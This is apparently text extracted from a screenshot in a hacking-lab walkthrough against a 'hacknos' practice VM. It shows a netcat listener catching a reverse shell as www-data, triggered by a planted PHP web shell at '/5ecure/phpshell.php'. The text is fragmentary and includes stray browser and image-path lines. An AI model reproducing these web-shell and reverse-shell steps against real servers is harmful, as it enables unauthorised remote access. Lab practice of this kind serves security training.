 (root💀kali)-[~/桌面]
# nc -lvp 9999
listening on [any] 9999 ...
192.168.31.58: inverse host lookup failed: Unknown host
connect to [192.168.31.165] from (UNKNOWN) [192.168.31.58] 60428
Linux hacknos 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019
14:16:53 up 1:25, 0 users, load average: 0.20, 0.28, 0.89
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
192.168.31.58/5ecure/phpshell.p
新建标签页
192.168.31.58/5ecure/phpshell.php
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)